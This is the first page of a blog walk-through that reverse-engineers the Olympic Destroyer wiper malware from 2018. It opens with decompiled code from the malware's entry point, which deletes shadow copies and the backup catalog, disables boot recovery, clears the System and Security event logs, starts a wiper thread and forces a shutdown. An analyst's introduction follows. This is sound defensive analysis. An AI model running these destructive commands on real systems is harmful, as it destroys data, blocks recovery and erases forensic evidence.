Dissecting Olympic Destroyer – a walk-through
W cyber.wtf/2018/03/28/dissecting-olympic-destroyer-a-walk-through/
March 28, 2018
int __stdcall __noreturn WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  HANDLE v4; // eax@1
  struct _LUID Luid; // [esp+Ch] [ebp-24h]@1
  HANDLE TokenHandle; // [esp+14h] [ebp-1Ch]@1
  PVOID OldValue; // [esp+18h] [ebp-18h]@1
  struct _TOKEN_PRIVILEGES NewState; // [esp+1Ch] [ebp-14h]@1

  OldValue = 0;
  Wow64DisableWow64FsRedirection(&OldValue);
  LookupPrivilegeValueW(0, L"SeShutdownPrivilege", &Luid);
  NewState.Privileges[0].Luid = Luid;
  NewState.PrivilegeCount = 1;
  NewState.Privileges[0].Attributes = 2;
  v4 = GetCurrentProcess();
  OpenProcessToken(v4, 0x28u, &TokenHandle);
  AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0, 0);
  execProcAndWaitForTerminate(L"c:\\Windows\\system32\\vssadmin.exe", L"delete shadows /all /quiet");
  execProcAndWaitForTerminate(L"wbadmin.exe", L"delete catalog -quiet");
  execProcAndWaitForTerminate(
    L"bcdedit.exe",
    L"/set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no");
  execProcAndWaitForTerminate(L"wevtutil.exe", L"cl System");
  execProcAndWaitForTerminate(L"wevtutil.exe", L"cl Security");
  Wow64RevertWow64FsRedirection(OldValue);
  deactivateAllActiveServices();
  CreateThread(0, 0, wiperThread, 0, 0, 0);
  Sleep(3600000u);                      // sleep 1 hour
  InitiateSystemShutdownExW(0, 0, 0, 1, 0, SHTDN_REASON_MAJOR_SYSTEM);// shut down (no reboot) and force close applications
  ExitProcess(0);
}
Introduction
After a destructive cyber attack had hit this year’s olympics, the malware was quickly dubbed Olympic Destroyer. Talos were fast to provide initial coverage. A malware explicitly designed to sabotage the computer systems of the Olympic opening ceremony sounded very interesting, but other duties were more pressing at that time, so analysis for pure curiosity had to wait. A few weeks later I had some free evenings on my hands and decided to combine a few interests of mine: Listening to music, consuming high quality whisky and analyzing malware – regrettably one of those things is frowned upon at work, and it’s not malware analysis. 😉
I had most of the binaries reversed and already written up a few pages, when Kaspersky released an article with some more details than previously publicly known. Having finished my work and focusing on the technical aspects of Olympic Destroyer, I think I can add several technical details about the malware. In the following expect plain and straight-forward binary analysis and reverse engineering in the form of a walk-through.
Olympic Destroyer comes in two types. The first one is a little bit simpler. It was discovered by Talos, who published it in their comprehensive blog post. One example of this type has the Sha256 of edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9.
1/23